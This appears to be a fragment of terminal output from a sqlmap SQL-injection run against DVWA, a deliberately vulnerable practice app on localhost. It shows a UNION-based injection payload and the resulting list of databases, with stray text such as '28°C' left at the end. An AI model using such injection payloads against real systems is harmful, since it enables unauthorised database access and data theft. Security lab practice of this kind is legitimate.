 Payload: id=3' UNION ALL SELECT CONCAT(0x7176707a71,
6707071),NULL#&Submit=Submit
---
[03:24:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[03:24:29] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[03:24:29] [INFO] fetched data logged to text files under '/home/do/.local/share/sqlmap/output/localhost'
[03:24:29] [WARNING] your sqlmap version is outdated
[*] ending @ 03:24:29 /2024-10-21/
do@ducanh:~$
1
28°C